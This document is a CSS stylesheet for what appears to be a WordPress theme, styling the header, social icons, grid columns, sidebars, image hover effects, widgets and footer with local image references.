header#siteheader .container { z-index: 2000; margin-bottom: 0; }
header#siteheader nav { position: absolute; bottom: 0; right: 0; }
header#siteheader .sf-menu { *zoom: 1; }
header#siteheader .sf-menu:before, header#siteheader .sf-menu:after { content: ""; display: table; }
header#siteheader .sf-menu:after { clear: both; }

.sf-menu li li { background: #C5C5C5; font-family: Arial, Helvetica, sans-serif; }

#top-header { min-height: 3em; background-color: #3d3d3d; color: #b9b9b9; position: relative; }
#top-header .container { position: relative; min-height: 38px; }
#top-header p { margin: 0 450px 0 0; padding: 0.7em 0; }
#top-header .header-tools { position: absolute; top: 50%; right: 0; margin-top: -14px; overflow: hidden; }
#top-header #searchform { float: right; }
#top-header #searchform form, #top-header #searchform #s { margin: 0; }
#top-header #searchform #s { padding: 0.5em 2em 0.5em 1em; background: #171717 url(images/icons/sprite24.png) right top no-repeat; border-color: #3d3d3d; -webkit-border-radius: 7px; -moz-border-radius: 7px; -ms-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px; min-width: 90px; width: 100px; -webkit-transition: width 200ms ease-out; -moz-transition: width 200ms ease-out; -o-transition: width 200ms ease-out; transition: width 200ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70); opacity: 0.7; }
#top-header #searchform #s:focus { color: white; width: 200px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; }

#top-header .socials, #sitefooter .socials { float: right; margin-top: 2px; }
#top-header .socials li, #sitefooter .socials li { width: 22px; height: 22px; margin-right: 10px; }
#top-header .socials li a, #sitefooter .socials li a { background: url(images/icons/socials/social16.png) left top no-repeat; width: 22px; height: 22px; text-indent: -9999px; display: inline-block; -webkit-transition: opacity 300ms ease-out; -moz-transition: opacity 300ms ease-out; -o-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
#top-header .socials li a.digg, #sitefooter .socials li a.digg { background-position: -9px 2px; }
#top-header .socials li a.delicious, #sitefooter .socials li a.delicious { background-position: -56px 2px; }
#top-header .socials li a.twitter, #sitefooter .socials li a.twitter { background-position: -108px 2px; }
#top-header .socials li a.dribble, #sitefooter .socials li a.dribble { background-position: -157px 2px; }
#top-header .socials li a.stuble, #sitefooter .socials li a.stuble { background-position: -207px 2px; }
#top-header .socials li a.lastfm, #sitefooter .socials li a.lastfm { background-position: -256px 2px; }
#top-header .socials li a.youtube, #sitefooter .socials li a.youtube { background-position: -307px 2px; }
#top-header .socials li a.vimeo, #sitefooter .socials li a.vimeo { background-position: -356px 2px; }
#top-header .socials li a.vimeo2, #sitefooter .socials li a.vimeo2 { background-position: -406px 2px; }
#top-header .socials li a.skype, #sitefooter .socials li a.skype { background-position: -456px 2px; }
#top-header .socials li a.facebook, #sitefooter .socials li a.facebook { background-position: -507px 2px; }
#top-header .socials li a.gplus, #sitefooter .socials li a.gplus { background-position: -557px 2px; }
#top-header .socials li a.rss, #sitefooter .socials li a.rss { background-position: -607px 2px; }
#top-header .socials li a.linkedin, #sitefooter .socials li a.linkedin { background-position: -657px 2px; }
#top-header .socials li a.tumbler, #sitefooter .socials li a.tumbler { background-position: -707px 2px; }
#top-header .socials li a.flicker, #sitefooter .socials li a.flicker { background-position: -757px 2px; }
#top-header .socials li a:hover, #sitefooter .socials li a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

header#siteheader { background-color: #4a9bdc; border-bottom: 1px solid #358fd8; }
header#siteheader .container { min-height: 85px; color: white; }
header#siteheader #logo { padding: 0; position: relative; }
header#siteheader #logo a { color: white; }
header#siteheader #logo h2, header#siteheader #logo h3 { font-weight: 600; line-height: 80px; margin: 0; text-indent: -9999px; display: inline-block; }
header#siteheader #logo .logo_inner { width: 200px; height: 80px; }
header#siteheader #logo .logo_inner > a { top: 18px; position: absolute; display: inline-block; }
header#siteheader #logo img { max-width: none; }
header#siteheader #logo .nav-toggle { display: none; position: absolute; right: 0; top: 50%; height: 30px; }
header#siteheader #logo .nav-toggle a { display: block; width: 30px; height: 30px; position: relative; margin-top: -50%; background: url(images/icons/menu-toggle.png) 1px 1px no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
header#siteheader #logo .nav-toggle.active a { background-position: 0 -25px; }
header#siteheader .sf-menu { z-index: 1001; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }
header#siteheader .sf-menu > li a { color: white; }
header#siteheader .sf-menu > li > a { font-weight: 600; }

@media only screen and (max-width: 959px) { header#siteheader #logo { min-height: 85px; } }
.sf-menu li li { font-family: 'Open Sans', sans-serif; }

#page-title-section + #site_topslider { margin-top: 40px; }

/* Grid 
-------------------- */
.g1.one_one, .g1.one_half, .g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content, .g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media, .g1.one_fourth, .g1.two_fourth, .g1.three_fourth, .g1 .col { margin-left: 0.1%; margin-right: 0.1%; float: left; display: block; }

.g1.one-column .col { margin-left: 0; margin-right: 0; }

.g1.grid_wrapper, .single-portfolio .right-layout .g1.entry-wrapper, .single-portfolio .left-layout .g1.entry-wrapper, .single-portfolio .full-layout .g1.entry-content, .single-portfolio .no-layout .g1.entry-content, .type-staff.hentry .g1.entry-wrapper, .single-axi_product .right-layout .g1.entry-wrapper, .single-axi_product .left-layout .g1.entry-wrapper, .g1.row { margin-left: -0.1%; margin-right: -0.1%; *zoom: 1; position: relative; }
.g1.grid_wrapper:before, .single-portfolio .right-layout .g1.entry-wrapper:before, .single-portfolio .left-layout .g1.entry-wrapper:before, .single-portfolio .full-layout .g1.entry-content:before, .single-portfolio .no-layout .g1.entry-content:before, .type-staff.hentry .g1.entry-wrapper:before, .single-axi_product .right-layout .g1.entry-wrapper:before, .single-axi_product .left-layout .g1.entry-wrapper:before, .g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:before, .g1.row:after { content: ""; display: table; }
.g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:after { clear: both; }

.g1.one_one { width: 99.78%; }
.g1.one_one.no-gutter { width: 100%; }

.g1.one_half { width: 49.78%; }
.ie7 .g1.one_half { width: 49%; }

.g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content { width: 33.11%; }
.ie7 .g1.one_third, .ie7 .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .ie7 .g1.single-info, .ie7 .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .ie7 .g1.single-info, .ie7 .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .ie7 .g1.entry-content, .ie7 .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .ie7 .g1.entry-content { width: 33%; }

.g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media { width: 66.44%; }
.ie7 .g1.two_third, .ie7 .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .ie7 .g1.overview, .ie7 .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .ie7 .g1.overview, .ie7 .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .ie7 .g1.entry-media, .ie7 .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .ie7 .g1.entry-media { width: 66%; }

.g1.one_fourth { width: 24.78%; }
.ie7 .g1.one_fourth { width: 24%; }

.g1.two_fourth { width: 49.78%; }
.ie7 .g1.two_fourth { width: 49%; }

.g1.three_fourth { width: 74.78%; }
.ie7 .g1.three_fourth { width: 74%; }

.g1.one_fifth { width: 19.78%; }
.ie7 .g1.one_fifth { width: 19%; }

.g1.one_sixth { width: 16.44%; }
.ie7 .g1.one_sixth { width: 16%; }

.g1.one-column .col, .g1.col1 .col { width: 100%; margin-right: 0; }
.g1.one-column .col.height1, .g1.one-column .col.height2, .g1.col1 .col.height1, .g1.col1 .col.height2 { overflow: hidden; }

.g1.two-column, .g1.col2 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.two-column .col, .g1.two-column.isotope .col, .ie7 .g1.col2 .col, .g1.col2.isotope .col { width: 49.6%; }
.g1.two-column .col, .g1.col2 .col { width: 49.78%; }

.g1.three-column, .g1.col3 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.three-column .col, .g1.three-column.isotope .col, .ie7 .g1.col3 .col, .g1.col3.isotope .col { width: 33%; }
.g1.three-column .col, .g1.col3 .col { width: 33.11%; }

.g1.four-column, .g1.col4 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.four-column .col, .g1.four-column.isotope .col, .ie7 .g1.col4 .col, .g1.col4.isotope .col { width: 24.6%; }
.g1.four-column .col, .g1.col4 .col { width: 24.78%; }

.g1.five-column, .g1.col5 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.five-column .col, .g1.five-column.isotope .col, .ie7 .g1.col5 .col, .g1.col5.isotope .col { width: 19.6%; }
.g1.five-column .col, .g1.col5 .col { width: 19.78%; }

.g1.six-column, .g1.col6 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.six-column .col, .g1.six-column.isotope .col, .ie7 .g1.col6 .col, .g1.col6.isotope .col { width: 16.3%; }
.g1.six-column .col, .g1.col6 .col { width: 16.44%; }

.left-sidebar .g1, .right-sidebar .g1 { margin-right: -0.15%; margin-left: -0.15%; }
.left-sidebar .g1 .col, .right-sidebar .g1 .col { margin-right: 0.15%; margin-left: 0.15%; margin-bottom: 0.15%; }
.left-sidebar .g1.two-column .col, .right-sidebar .g1.two-column .col { width: 49.68%; }
.left-sidebar .g1.three-column .col, .right-sidebar .g1.three-column .col { width: 33.01%; }
.left-sidebar .g1.four-column .col, .right-sidebar .g1.four-column .col { width: 24.68%; }
.left-sidebar .g1.five-column .col, .right-sidebar .g1.five-column .col { width: 19.68%; }
.left-sidebar .g1.six-column .col, .right-sidebar .g1.six-column .col { width: 16.34%; }

/*----------------- layouts
-----------------*/
/* all layouts */
.no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { margin-right: auto; margin-left: auto; max-width: 960px; }

/* full-width */
.no-sidebar aside.sidebar { display: none; float: none; width: 0; }
.no-sidebar #primary { float: none; width: 100%; }

/* sidebars */
.right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { display: block; }
.right-sidebar #primary, .left-sidebar #primary { max-width: 960px; margin: 0 auto; }
.right-sidebar aside.sidebar, .left-sidebar aside.sidebar { padding: 0; }

/* sidebar right */
.right-sidebar #primary { float: left; width: 70%; margin-right: 3.96%; }
.right-sidebar aside.sidebar { float: left; width: 25%; margin-right: 0; }

/* sidebar left */
.left-sidebar #primary { float: right; width: 70%; margin-right: 0; }
.left-sidebar aside.sidebar { float: left; width: 25%; margin-right: 3.96%; }

/*--------------------------------- $Sections
----------------------------------*/
/* Main
---------------*/
figcaption h4, .widget-container figcaption h4 { margin-bottom: .5em; margin-top: 1.5em; }

/* Sidebar
----------------*/
aside .widget-inner { margin: 0; }
aside blockquote { padding: 0; border: none; }
aside blockquote p { margin: 1em 1.2em; }

.col, .imgHolder { -webkit-transition: height 700ms ease-out; -moz-transition: height 700ms ease-out; -o-transition: height 700ms ease-out; transition: height 700ms ease-out; }

.imgHolder { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.imgHolder ul { left: 50%; margin-left: -51px; }
.imgHolder ul li { -webkit-transform: scale(0.3) rotate(0.09deg); -moz-transform: scale(0.3) rotate(0.09deg); -ms-transform: scale(0.3) rotate(0.09deg); -o-transform: scale(0.3) rotate(0.09deg); transform: scale(0.3) rotate(0.09deg); }
.imgHolder ul li.hover-link a { background: url(images/icons/common/link-dark-50.png) center center no-repeat; }
.imgHolder ul li.hover-plus a { background: url(images/icons/common/plus-dark-50.png) center center no-repeat; }
.imgHolder.lightbox ul li a { left: 1px; }
.imgHolder span { -webkit-transition: all 400ms linear; -moz-transition: all 400ms linear; -o-transition: all 400ms linear; transition: all 400ms linear; background: url(images/pattern/av_pat_5_2.png) top left repeat; }
.imgHolder span em, .imgHolder span i { font-style: normal; }
.imgHolder span em { position: relative; top: 40%; display: block; width: 100%; }
.imgHolder span em h4, .imgHolder span em i { position: relative; }
.imgHolder span em h4 { margin: 0; font-size: 17px; -webkit-transition: opacity 300ms ease-out; -webkit-transition-delay: 0; -moz-transition: opacity 300ms ease-out 0; -o-transition: opacity 300ms ease-out 0; transition: opacity 300ms ease-out 0; opacity: 0; }
.imgHolder span em i { font-size: 13px; color: #b9b9b9; opacity: 0; font-size: 13px; -webkit-transition: all 2000ms ease-out; -webkit-transition-delay: 100ms; -moz-transition: all 2000ms ease-out 100ms; -o-transition: all 2000ms ease-out 100ms; transition: all 2000ms ease-out 100ms; -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover span em h4, .imgHolder a:hover span em h4 { opacity: 1; }
.imgHolder:hover span em i, .imgHolder a:hover span em i { opacity: 1; }
.imgHolder:hover li, .imgHolder a:hover li { opacity: 1; -webkit-transform: scale(1) rotate(0.09deg); -moz-transform: scale(1) rotate(0.09deg); -ms-transform: scale(1) rotate(0.09deg); -o-transform: scale(1) rotate(0.09deg); transform: scale(1) rotate(0.09deg); }

.slider { max-width: 960px; margin: 0 auto; }

.hentry .entry-content h1, .hentry .entry-content h2, .hentry .entry-content h3, .hentry .entry-content h4, .hentry .entry-content h5, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5 { font-weight: 600; clear: both; }
.hentry .entry-content h1, .comment-body h1 { font-size: 21px; font-size: 1.5rem; line-height: 1.5; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h2, .comment-body h2 { font-size: 18px; font-size: 1.285714286rem; line-height: 1.6; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h3, .comment-body h3 { font-size: 16px; font-size: 1.142857143rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h4, .comment-body h4 { font-size: 14px; font-size: 1rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h5, .comment-body h5 { font-size: 13px; font-size: 0.928571429rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h6, .comment-body h6 { font-size: 12px; font-size: 0.857142857rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content img.size-thumbnail, .comment-body img.size-thumbnail { margin: 0 5px 0 0; }
.hentry .entry-content pre, .comment-body pre { border: 1px solid #EDEDED; color: #666; font-family: Consolas, Monaco, Lucida Console, monospace; font-size: 12px; font-size: 0.857142857rem; line-height: 1.714285714; margin: 24px 0; margin: 1.714285714rem 0; overflow: auto; padding: 24px; padding: 1.714285714rem; }
.hentry .entry-content ul, .comment-body ul { list-style: initial; list-style-type: disk; }
.hentry .entry-content li, .comment-body li { margin-bottom: 0.4em; margin-left: 20px; }

.hentry .entry-content .wp-caption-dt { display: inline-block; padding: 2px 2px 5px; letter-spacing: 0; background: whitesmoke; font-weight: normal; font-size: 15px; }

.wp-caption { margin-bottom: 8px; }
.wp-caption .wp-caption-container { display: inline-block; }
.wp-caption.aligncenter { width: 100% !important; text-align: center; }
.wp-caption.alignright, .wp-caption.alignleft { display: inline-block; margin-top: 5px; }
.wp-caption.alignleft { text-align: left; margin-right: 1.2em; }
.wp-caption.alignright { text-align: right; margin-left: 1.2em; }

.wp-caption-text { background-color: #ebebeb; padding: 8px; text-align: center; }

aside .widget-container { margin-bottom: 30px; }
aside .widget-container .widget-title { position: relative; }
aside .widget-container .entry-title { font-size: 1.05em; }
aside .widget-container ul { margin-top: 0; }
aside .widget-container ul li { font-size: 12px; }
aside .widget-container ul li:last-child { border-bottom: none !important; }
aside .widget-container input, aside .widget-container textarea { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
aside .widget-container img { max-width: 100%; }
aside .widget-container input[type="text"], aside .widget-container input[type="email"], aside .widget-container input[type="url"], aside .widget-container textarea { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: all 200ms; -moz-transition: all 200ms; -o-transition: all 200ms; transition: all 200ms; }
aside .widget_categories li, aside .widget_archive li, aside .widget_nav_menu li, aside .widget_links li, aside .widget_pages li, aside .widget_meta li, aside .widget_recent_comments li, aside .widget_recent_entries li { margin-bottom: 0.75em; padding-bottom: 0.75em; border-bottom: 1px dotted #cfcfcf; }
aside .widget_recent_news article:last-child, aside .widget_recent_blog article:last-child, aside .widget_recent_tweets article:last-child { border-bottom: none !important; }
aside .widget_recent_products .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_recent_portfolios .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_archive li { line-height: 100%; margin-bottom: 0.9em; padding-bottom: 0.9em; }
aside .widget_recent_blog .entry-title, aside .widget_recent_news .entry-title { margin-top: 0; display: inline; }
aside .widget_recent_blog .mini, aside .widget_recent_news .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_blog .imgHolder, aside .widget_recent_news .imgHolder { width: 50px; }
aside .widget_recent_blog .imgHolder + figcaption .entry-header, aside .widget_recent_blog .imgHolder + figcaption .entry-content, aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_blog time, aside .widget_recent_news time { font-size: 12px; font-style: normal; color: inherit; }
aside .widget_recent_blog p, aside .widget_recent_news p { margin-bottom: 5px !important; }
aside .widget_recent_blog .post-format { display: inline-block; width: 35px; height: 35px; }
aside .widget_recent_blog .entry-format { display: inline-block; top: auto; float: left; z-index: 20; }
aside .widget_recent_blog .entry-format + figcaption { z-index: 19; }
aside .widget_recent_blog .entry-format + figcaption .entry-header, aside .widget_recent_blog .entry-format + figcaption .entry-content { margin-left: 45px !important; }
aside .widget_recent_news .entry-format { display: none; }
aside .widget_recent_news .mini .imgHolder { margin-right: 12px; }
aside .widget_recent_news .mini .imgHolder + figcaption .entry-title { margin-left: 0 !important; }
aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_tweets .tweet:last-child { border-bottom: none !important; }
aside .widget_recent_tweets .tweet { border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_tweets .mt_text { font-size: 90%; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { margin-bottom: 3px; margin-top: 0; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { padding: 0.7em 1.2em; font-size: 100% !important; }
aside .widget_contact_form form input[type="submit"] { padding: 7px 22px; font-size: 11px !important; }
aside .widget_contact_form form textarea { min-height: 130px !important; }
aside .widget_contact_form form input[type="text"] { margin-right: 0 !important; }
aside .widget_contact_form form input[type="text"], aside .widget_contact_form form input[type="email"], aside .widget_contact_form form input[type="url"], aside .widget_contact_form form textarea { width: 100% !important; float: none; font-style: italic; }
aside .widget_contactinfowidget .contact-detail li i { font-size: 13px; margin-right: 3px; }
aside .widget_rss .widget-title img { display: inline-block; }
aside .widget_rss ul a.rsswidget { font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; line-height: 100%; }
aside .widget_rss ul li { border-bottom: 1px dotted #b9b9b9; padding-bottom: 1em; }
aside .widget_rss ul a:hover { text-decoration: underline; }
aside .widget_rss .rss_date { font-size: 85%; }
aside .widget_tag_cloud .tagcloud > a { display: inline-block; margin: 0 2px 4px 0; font-style: italic; font-size: 12px !important; padding: 2px 8px; }
aside .widget_links li a { text-decoration: underline; }
aside .widget_nav_menu ul li { background: url(images/icons/list/arrow-right1.png) left 5px no-repeat; padding-left: 12px; background-position: left 13px; border-bottom: 1px dotted #CFCFCF; margin-bottom: 0; padding-top: 0.9em; }
aside .widget_nav_menu ul li.current-menu-item { background: #fbfbfb; border-right: 1px dotted #cfcfcf; border-left: 2px solid #78acc2; border-bottom: 1px dotted #cfcfcf !important; }
aside .widget_nav_menu ul ul { margin: 10px 0 0 10px; border-top: 1px dotted #cfcfcf; }
aside .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
aside .widget_calendar th, aside .widget_calendar td { padding: 0 5px; background-color: transparent; line-height: 2.4em; }
aside .widget_calendar th { background-color: #f8f8f8; }
aside .widget_calendar caption { padding: 0px 0px 0.9em; line-height: 100%; text-align: left; }
aside .widget_testimonial .testimonial-author a { color: #78acc2 !important; }
aside .widget_testimonial .testimonial-author a:hover { text-decoration: underline; }
aside .widget_testimonial blockquote p { line-height: 1.45; font-size: 12px; }
aside .widget_testimonial blockquote > img { width: 50px; height: 50px; margin: 7px 10px 5px 5px; }
aside .widget_testimonial blockquote > img ~ p { margin: 0.3em 0.6em; padding-left: 0; }
aside .widget_testimonial blockquote > img ~ i { display: none !important; }
aside .widget_contact_info li i { font-size: 120%; margin-right: 5px; }

/*--------------------------------- $Copyright
----------------------------------*/
footer#sitefooter { margin: 0; font-size: 11px; padding: 20px 0; }

.subfooter-bar { background: #c5c5c5; height: 6px; }

.subfooter { background: #343434 url(images/pattern/noise-1.png) repeat left top; width: 100%; position: relative; color: #888888; border-top: none; font-size: 96%; }
.subfooter > .container { padding-top: 35px; }
.subfooter a, .subfooter .entry-title a { color: darkgrey; }
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }
.subfooter blockquote, .subfooter blockquote p { font-size: 100%; }
.subfooter .widget-container { padding-bottom: 0px; }
.subfooter .widget-container .widget-title { font-size: 1.2em; margin-bottom: 1.7em; font-weight: 400; letter-spacing: -0.03em; }
.subfooter .widget-container .widget-title, .subfooter .widget-container .widget-title a { color: white; }
.subfooter .widget-container h4, .subfooter .widget-container .entry-title { color: white; font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; }
.subfooter .widget-container h5 { font-weight: bold; }
.subfooter .widget-container p { margin-bottom: 25px; }
.subfooter .widget-container input[type="text"], .subfooter .widget-container input[type="email"], .subfooter .widget-container input[type="url"], .subfooter .widget-container textarea { border-color: #4a4a4a; background-color: #4a4a4a; color: darkgrey !important; }
.subfooter .widget-container input[type="text"]:focus, .subfooter .widget-container input[type="email"]:focus, .subfooter .widget-container input[type="url"]:focus, .subfooter .widget-container textarea:focus { border-color: #5a5a5a; color: #b9b9b9 !important; }
.subfooter .widget_categories li, .subfooter .widget_archive li, .subfooter .widget_nav_menu li, .subfooter .widget_links li, .subfooter .widget_pages li, .subfooter .widget_meta li, .subfooter .widget_recent_comments li, .subfooter .widget_recent_entries li { border-bottom: 1px dotted #4a4a4a; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); }
.subfooter .widget_recent_blog .entry-title a, .subfooter .widget_recent_news .entry-title a { color: #b9b9b9; }
.subfooter .widget_recent_blog .post-format { background-color: #555; }
.subfooter .widget_recent_blog .mini { margin-bottom: 18px; padding-bottom: 9px; }
.subfooter .widget_recent_news .mini p { margin-bottom: 8px; }
.subfooter .widget-testimonial blockquote, .subfooter .widget_testimonial blockquote { background-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author div, .subfooter .widget_testimonial .testimonial-author div { border-top-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author em, .subfooter .widget_testimonial .testimonial-author em { color: white; }
.subfooter .widget-testimonial .testimonial-author a, .subfooter .widget_testimonial .testimonial-author a { color: #78acc2; }
.subfooter .widget_contact_form form input[type="submit"] { font-size: 11px !important; }
.subfooter .widget_contact_form form input[type="submit"]:active { background-image: none !important; }
.subfooter .widget_text a { color: white; }
.subfooter .widget_text a:hover { text-decoration: underline; }
.subfooter .widget_rss ul li { border-bottom: 1px dotted #4a4a4a !important; }
.subfooter .widget_tag_cloud .tagcloud > a { background-color: #4a4a4a; }
.subfooter .widget_tag_cloud .tagcloud > a:hover { background-color: #575757; }
.subfooter .widget_recent_comments .recentcomments a { color: #cfcfcf; }
.subfooter .widget_recent_comments .recentcomments a:hover { text-decoration: underline; }
.subfooter .widget_calendar th { background-color: #4a4a4a; }
.subfooter .widget_calendar th, .subfooter .widget_calendar td { border-color: #4a4a4a; }
.subfooter .widget_nav_menu ul li.current-menu-item { background: #454545; border-right: 1px dotted #4a4a4a; border-left: 2px solid #78acc2; border-bottom: 1px dotted #4a4a4a !important; }

footer#sitefooter { background-color: #1a1a1a; color: #6d6d6d; position: relative; font-size: 11px; padding: 25px 0; margin: 0; }
footer#sitefooter ul { *zoom: 1; }
footer#sitefooter ul:before, footer#sitefooter ul:after { content: ""; display: table; }
footer#sitefooter ul:after { clear: both; }
footer#sitefooter li a, footer#sitefooter small { font-size: 11px; line-height: 100%; }
footer#sitefooter #copyright, footer#sitefooter #footer_nav { float: left; }
footer#sitefooter #copyright { margin: 0 10px 0 0; }
footer#sitefooter ul.footer-menu { margin: 0; display: block; margin-left: -1em; text-align: center; }
footer#sitefooter ul.footer-menu li { display: inline-block; float: left; margin: 0; }
footer#sitefooter ul.footer-menu li a { padding: 0 1em; border-right: 1px solid #292929; color: #6d6d6d; -webkit-transition: color 250ms ease-out; -moz-transition: color 250ms ease-out; -o-transition: color 250ms ease-out; transition: color 250ms ease-out; }
footer#sitefooter ul.footer-menu li a:hover { color: #888888; }
footer#sitefooter ul.footer-menu li:last-child a { border-right: none; }
footer#sitefooter .container { position: relative; }
footer#sitefooter ul.socials { position: absolute; top: 50%; right: 0; margin-top: -12px; }

aside.sidebar .widget-container .widget-title-bar { margin-top: 0; }
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 { font-size: 12px; font-weight: 600; letter-spacing: -0.07em; text-transform: uppercase; margin-bottom: 1em; }
aside.sidebar .widget-container a { color: #6d6d6d; }
aside.sidebar .widget-container a:hover { color: #78acc2; }
aside.sidebar .widget-container input[type="text"], aside.sidebar .widget-container input[type="email"], aside.sidebar .widget-container input[type="url"], aside.sidebar .widget-container textarea { border-color: transparent; background-color: #f8f8f8; }
aside.sidebar .widget-container input[type="text"]:focus, aside.sidebar .widget-container input[type="email"]:focus, aside.sidebar .widget-container input[type="url"]:focus, aside.sidebar .widget-container textarea:focus { border-color: #ebebeb; color: #b9b9b9 !important; }
aside.sidebar .widget-container blockquote p { margin: 0.3em 0.6em; }
aside.sidebar .widget_recent_comments .recentcomments a { text-decoration: underline; }
aside.sidebar .widget_search input[type="text"] { color: #6d6d6d; }
aside.sidebar .widget_search input[type="text"]:focus { color: #6d6d6d !important; }
aside.sidebar .widget_tag_cloud .tagcloud > a { color: #6d6d6d; background-color: whitesmoke; }
aside.sidebar .widget_tag_cloud .tagcloud > a:hover { background-color: #6d6d6d !important; color: #f8f8f8; }
aside.sidebar .widget_calendar th, aside.sidebar .widget_calendar td { border-color: #ebebeb; }
